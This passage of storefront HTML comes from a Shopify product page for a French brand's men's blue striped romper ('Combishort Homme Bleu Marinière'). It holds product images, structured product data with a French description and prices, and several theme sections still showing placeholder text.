  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--27331711762772__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--27331711762772__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&width=550 550w,//www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&width=1445"
    alt="Combishort Homme Bleu Marinière"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43205690523988"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&width=550 550w,//www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&width=1445"
    alt="Combishort Homme Bleu Marinière"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="11690130571336"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&width=550 550w,//www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&width=1445"
    alt="Combishort Homme Bleu Marinière"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="3562533552226"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&width=550 550w,//www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&width=1445"
    alt="Combishort Homme Bleu Marinière"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="3562454351970"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&width=550 550w,//www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&width=1445"
    alt="Combishort Homme Bleu Marinière"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="3562570023010"
  ></div>
  </div>
</product-modal>


  

<script src="//www.ludis-inc.com/cdn/shop/t/12/assets/product-modal.js?v=50921580101160527761768503158" defer="defer"></script>
    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/media-gallery.js?v=149794636457678587381768503158" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--27331711762772__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--27331711762772__main"]') ||
        document.querySelector('variant-selects[data-section="template--27331711762772__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--27331711762772__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--27331711762772__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Combishort Homme Bleu Marinière",
      "url": "https:\/\/www.ludis-inc.com\/products\/combishort-homme-moussaillon",
      "image": [
          "https:\/\/www.ludis-inc.com\/cdn\/shop\/files\/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744\u0026width=1920"
        ],
      "description": "Combishort Homme Bleu Marinière : Votre pièce clé pour un style estival unique\nAdoptez un style marin avec le Combishort Homme Bleu Marinière ! Un mariage parfait entre l'élégance de la marinière bleue et la simplicité du short bleu marine uni. Ce combishort homme est une véritable promesse de confort et de légèreté pour vos journées d'été.\n💙 Enfilez ce combishort marin pour apporter une touche d'originalité à votre tenue de plage. Les bandes bleues du haut et le short uni créent une harmonie parfaite, qui sera sans doute remarquée et appréciée par les autres.\n👕 Ce combishort s'accorde facilement avec une paire d'espadrilles pour un look estival décontracté, ou avec des chaussures bateau pour une allure plus chic. Il est idéal pour diverses occasions, qu'il s'agisse d'un barbecue convivial ou d'une après-midi détente à la plage.\n👖 Le design du combishort a été pensé pour ceux qui recherchent une alternative aux tenues d'été habituelles. Si vous aimez sortir des sentiers battus et faire preuve d'originalité, ce combishort est fait pour vous !\n👍 Ce combishort n'est pas seulement élégant, il est également très pratique. Grâce à sa composition en coton et élasthanne, il vous assure un confort optimal toute la journée. De plus, il est facile à entretenir : il suffit de le laver avec la fermeture éclair fermée pour préserver sa qualité et sa forme.\nEn portant ce Combishort Homme Bleu Marinière, vous ferez preuve d'audace tout en restant chic et élégant. Alors, prêt à embrasser la mode des combishorts ?\nCaractéristiques du Combishort Homme LUDIS:\n\n📏 Taille: Prenez votre taille habituelle pour un ajustement parfait. Consultez notre guide des tailles si nécessaire.\n🧵 Composition:\n\nHaut : 95% coton \/ 5% Élasthanne (Tissus certifiés OEKO-TEX)\nBas : 97% coton \/ 3% Élasthanne (Tissus certifiés OEKO-TEX)\n\n\n🚿 Entretien:\n\nLaver la combinaison avec la fermeture éclair fermée afin d’éviter tout endommagement.\nUtiliser de préférence un programme pour tissus délicats.\nLes tissus sont spécialement choisis pour éviter que la combinaison ne déteigne.\nÉviter l'usage du sèche-linge pour préserver la qualité du produit.\n\n\n🔝 Avantages :\n\nOffre une opportunité unique de se démarquer.\nPropose un style avant-gardiste.\nAssure une tenue légère et confortable.\nApporte un côté pratique inédit.\n\n\n🇫🇷 Fabrication: Conçu et fabriqué avec amour en France.\n\nLe combishort pour homme LUDIS est plus qu'un simple vêtement, c'est un choix de mode de vie, un choix de confort et de style. Alors n'hésitez plus et apportez une touche d'originalité à votre garde-robe estivale !",
      
      "brand": {
        "@type": "Brand",
        "name": "LUDIS"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 85.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.ludis-inc.com\/products\/combishort-homme-moussaillon?variant=14895812083810"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 85.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.ludis-inc.com\/products\/combishort-homme-moussaillon?variant=14895812116578"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 85.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.ludis-inc.com\/products\/combishort-homme-moussaillon?variant=14895812149346"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 85.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.ludis-inc.com\/products\/combishort-homme-moussaillon?variant=14895812182114"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--27331711762772__d7112918-a6ed-4119-8565-5d4b7041284a" class="shopify-section section"><link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-rich-text.css?v=42784185066459260621768503158" media="print" onload="this.media='all'">

<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-rich-text.css?v=42784185066459260621768503158" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--27331711762772__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711762772__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--27331711762772__d7112918-a6ed-4119-8565-5d4b7041284a.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="isolate   always-display">
  <div class="rich-text content-container color-background-1 color-scheme-template--27331711762772__d7112918-a6ed-4119-8565-5d4b7041284a gradient  rich-text--full-width content-container--full-width section-template--27331711762772__d7112918-a6ed-4119-8565-5d4b7041284a-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><h2 class="rich-text__heading rte h1" >
                <span>Talk about your brand</span>
              </h2>
            <div class="rich-text__text rte" >
                <p>Share information about your brand with your customers. Describe a product, make announcements, or welcome customers to your store.</p>
              </div><div
                class="rich-text__buttons"
                
              ><a
                    
                      role="link" aria-disabled="true"
                    
                    class="button button--primary"
                  >Button label</a></div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-tickers.css?v=30346802988262109031768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item, .horizontal-ticker-template--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__image {
    font-size: 1.75rem;
  }

  @media screen and (min-width: 750px) {
    .horizontal-ticker-template--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202;
    }
  }
  
  .horizontal-ticker-template--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: mobileHorTickertemplate--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202 50s linear infinite forwards;
    column-gap: 60px;
  }

  .horizontal-ticker-template--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  
  @keyframes mobileHorTickertemplate--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202 {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202 {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style><div class="horizontal-ticker horizontal-ticker-template--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202 color-accent-1 section-template--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202-padding always-display">
  <div class="horizontal-ticker__container">
    
    
    
    

          <p class="horizontal-ticker__item
            
            
            
          ">
            Shrine Theme
          </p>

        
      

          <p class="horizontal-ticker__item
            
            
            
          ">
            Shrine Theme
          </p>

        
      

          <p class="horizontal-ticker__item
            
            
            
          ">
            Shrine Theme
          </p>

        
      

        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
            
        
          
</div>
</div>


</div><div id="shopify-section-template--27331711762772__comparison_table_UCFFhC" class="shopify-section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-comparison-table.css?v=156949794586428840101768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711762772__comparison_table_UCFFhC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711762772__comparison_table_UCFFhC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table tbody {
    border-radius: 2.0rem;
  }
  .comparison-table-template--27331711762772__comparison_table_UCFFhC {
    --border-radius: 2.0rem;
  }

  .comparison-table tbody tr:first-of-type .comparison-table__row-name {
    border-radius: 2.0rem 0 0 0;
  }
  .comparison-table tbody tr:last-of-type .comparison-table__row-name {
    border-radius: 0 0 0 2.0rem;
  }
  .comparison-table tbody tr:first-of-type td:last-child {
     border-radius: 0 2.0rem 0 0;
  }
  .comparison-table tbody tr:last-of-type td:last-child {
     border-radius: 0 0 2.0rem 0;
  }

  .color-scheme-template--27331711762772__comparison_table_UCFFhC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-background-1 content-for-grouping color-scheme-template--27331711762772__comparison_table_UCFFhC gradient always-display">
  <div class="page-width section-template--27331711762772__comparison_table_UCFFhC-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Comparison table
          </h2><div class="comparison-table__text">
            <p>Talk about how and why is your brand better than the others.</p>
          </div></div>
      <div class="comparison-table-container">
        
        <table class="comparison-table comparison-table-template--27331711762772__comparison_table_UCFFhC">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >LUDIS
</th>

              
                

                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Benefit</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Benefit</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Benefit</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--27331711762772__1dec15b6-e51f-4064-b412-acf7a98422ef" class="shopify-section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-comparison-slider.css?v=43802655449262334461768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711762772__1dec15b6-e51f-4064-b412-acf7a98422ef-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711762772__1dec15b6-e51f-4064-b412-acf7a98422ef-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }


  .color-scheme-template--27331711762772__1dec15b6-e51f-4064-b412-acf7a98422ef.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--27331711762772__1dec15b6-e51f-4064-b412-acf7a98422ef color-background-1 gradient always-display">
  <div class="page-width section-template--27331711762772__1dec15b6-e51f-4064-b412-acf7a98422ef-padding">
    <div class="content-and-comparison-slider"><div class="content-container center"><h2 class="title h1">
              Before &amp; After slider
            </h2><p>Talk about how and why is your brand better than the others.</p>
</div><div class="comparison-slider">
        
          <div class="comparison-slider__before-text color-accent-1">
            <h3>Before</h3>
          </div>
        
        <div class="comparison-slider__overlay"></div>
        <div class="comparison-slider__overlay-under"></div>
        <div class="comparison-slider__line color-background-1">
          <div
            class="comparison-slider__arrow-left color-background-1"
          ></div>
          <div
            class="comparison-slider__arrow-right color-background-1"
          ></div>
        </div>
        <input type="range" class="comparison-slider__input" min="0" max="100" value="50">
        <div class="comparison-slider__underlay"><svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
</div>
        
          <div class="comparison-slider__after-text color-accent-1">
            <h3>After</h3>
          </div>
        
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11" class="shopify-section section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-multicolumn.css?v=153465351708105986681768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-slider.css?v=108157308134495589801768503158" media="print" onload="this.media='all'">
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-slider.css?v=108157308134495589801768503158" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
</style><div class="multicolumn icon-bar color-scheme-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11 color-inverse gradient  background-none always-display">
  <div class="page-width section-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          Icon bar
        </h2>
      </div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--4-col-desktop"
        id="Slider-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11"
        role="list"
      ><li
            id="Slide-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Icon</h3><div class="rte"><p>Pair text with an icon to focus on your chosen product, collection, or blog post</p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Icon</h3><div class="rte"><p>Pair text with an icon to focus on your chosen product, collection, or blog post</p><p></p></div></div>
              
            </div>
          </li><li
